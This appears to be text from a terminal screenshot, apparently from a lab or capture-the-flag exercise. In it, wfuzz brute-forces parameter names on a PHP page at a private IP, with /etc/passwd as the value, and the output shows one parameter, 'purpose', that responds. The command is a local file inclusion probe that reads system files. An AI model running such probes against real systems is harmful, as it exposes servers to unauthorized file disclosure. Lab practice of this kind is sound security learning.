 Shell No. 3
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3
root@deadass:~/Downloads# wfuzz -c -w /root/Downloads/parammaster2.txt --hh 0 --hc 404,403 -u "http://192.168.2.25/f66b22bf020334b04c7d0d3eb5010391.php?FUZZ=/etc/passwd" -t 32
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's do
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.2.25/f66b22bf020334b04c7d0d3eb5010391.php?FUZZ=/etc/passwd
Total requests: 4164
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002275: 200 27 L 40 W 1457 Ch "purpose"
Total time: 4.807441
Processed Requests: 4164
Filtered Requests: 4163
Requests/sec.: 866.1571
root@deadass:~/Downloads#